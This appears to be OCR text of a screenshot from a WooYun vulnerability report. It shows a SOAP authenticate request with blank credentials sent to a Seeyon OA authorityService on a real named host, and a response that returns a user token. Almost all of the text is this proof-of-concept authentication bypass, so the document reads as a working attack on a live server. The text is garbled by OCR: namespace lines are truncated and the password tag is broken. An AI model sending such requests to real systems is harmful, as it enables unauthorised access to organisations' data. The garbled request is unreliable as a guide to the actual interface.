 WSDL URL: http://oa.cnmb.com.cn//seeyon/services/authorityService?wsdl
Editor WSDL Structure WSDL
Service: authorityService Port: authorityServiceHttpSoa Operation: authenticate
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="www.see
xmlns:urn1="http://impl.services.v3x.seeyon.com" xmlns:urn2="http://services.v3x.seeyon.com/xsd">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn1:authenticate>
5 <urn1:userName> </urn1:userName>
6 <urn1:password> password>
7 </urn1:authenticate>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: XML
Response Structured Data
1 <?xml version="1.0"?>
2 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
3 <soapenv:Body>
4 <ns:authenticateResponse xmlns:ns="http://impl.services.v3x.seeyon.com">
5 <ns:return xmlns:ax21="http://services.v3x.seeyon.com/xsd" type="com.seeyon.v3x.services.UserToken">
6 <ax21:id>35b26882-eaac-4bbb-bedd-75fc37b3a60d</ax21:id>
7 </ns:return>
8 </ns:authenticateResponse>
9 </soapenv:Body>
10 </soapenv:Envelope>
11
www.wooyun.org